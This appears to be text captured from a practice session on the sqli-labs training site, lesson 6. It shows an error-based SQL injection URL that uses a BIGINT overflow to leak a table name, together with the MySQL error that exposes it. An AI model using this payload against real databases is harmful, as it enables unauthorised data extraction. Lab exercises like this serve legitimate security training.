 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" union select (!(select * from (select table_name from information_schema.tables where table_schema='security' limit 0,1)x) - ~0),2,3--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'emails' from dual))) - ~(0))'
SQLI DUMB SERIES-6